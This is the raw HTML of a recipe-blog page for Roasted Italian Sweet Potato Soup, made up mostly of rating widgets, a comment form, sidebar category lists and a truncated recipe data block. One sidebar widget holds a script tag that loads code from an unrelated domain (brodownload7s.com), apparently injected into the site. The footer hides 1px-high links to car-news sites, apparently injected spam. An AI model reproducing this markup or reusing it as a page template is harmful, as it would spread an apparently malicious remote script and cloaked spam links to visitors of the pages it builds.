class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-436800848 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=69221 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=068b7146cc></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=121><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2017/02/09/pear-pomegranate-berry-salad/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2017/02/15/cauliflower-cheese-soup/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-135096":{"type":"food","name":"Roasted Italian Sweet Potato Soup","slug":"wprm-roasted-italian-sweet-potato-soup-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg","rating":{"count":17,"total":81,"average":4.77,"type":{"comment":0,"no_comment":0,"user":17},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"large","name":"sweet potatoes","notes":"peeled, and sliced in thin French-fry wedges (or 4 small sweet potatoes)","unit_id":13617,"id":13917,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":1,"amount":"2-3","unit":"tbsp.","name":"olive oil","notes":"","unit_id":13570,"id":13606,"conversion_item_snapshot":{"amount":"2-3","unit":"tbsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2-3","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":2,"amount":"1\/3","unit":"cup","name":"olive oil","notes":"","unit_id":13522,"id":13606,"conversion_item_snapshot":{"amount":"1\/3","unit":"cup","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/3","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"tsp.","name":"Salt and pepper","notes":"to taste","unit_id":13520,"id":13825,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":4,"amount":"2","unit":"large cloves","name":"garlic","notes":"minced","unit_id":14287,"id":13552,"conversion_item_snapshot":{"amount":"2","unit":"large cloves","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large cloves","unitParsed":"large cloves"}}},{"uid":5,"amount":"1","unit":"heaping tablespoon","name":"dried parsley","notes":"","unit_id":14332,"id":13715,"conversion_item_snapshot":{"amount":"1","unit":"heaping tablespoon","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"heaping tablespoon","unitParsed":"heaping tablespoon"}}},{"uid":6,"amount":"1\/4","unit":"cup","name":"fresh chives","notes":"snipped","unit_id":13522,"id":13621,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":7,"amount":"1\/2","unit":"tsp.","name":"dried thyme","notes":"","unit_id":13520,"id":13655,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1\/2","unit":"tsp.","name":"dried rosemary","notes":"","unit_id":13520,"id":13764,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"1","unit":"heaping tablespoon","name":"dried basil","notes":"","unit_id":14332,"id":13654,"conversion_item_snapshot":{"amount":"1","unit":"heaping tablespoon","timestamp":1769149921000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"heaping tablespoon","unitParsed":"heaping tablespoon"}}},{"uid":10,"amount":"1\/2","unit":"tsp.","name":"dried 